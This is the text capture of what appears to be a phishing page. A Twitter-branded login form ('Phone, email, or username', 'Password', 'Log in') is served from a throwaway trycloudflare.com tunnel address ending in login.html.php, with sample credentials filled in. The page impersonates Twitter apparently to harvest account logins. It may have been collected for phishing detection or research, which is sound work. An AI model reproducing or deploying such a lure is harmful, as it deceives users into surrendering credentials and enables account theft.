 https://deny-potentially-nm-filtering.trycloudflare.com/login.html.php
Log in to Twitter
Phone, email, or username
abc@gmail.com
Password
••••••
Log in
Forgot password? · Sign up for Twitter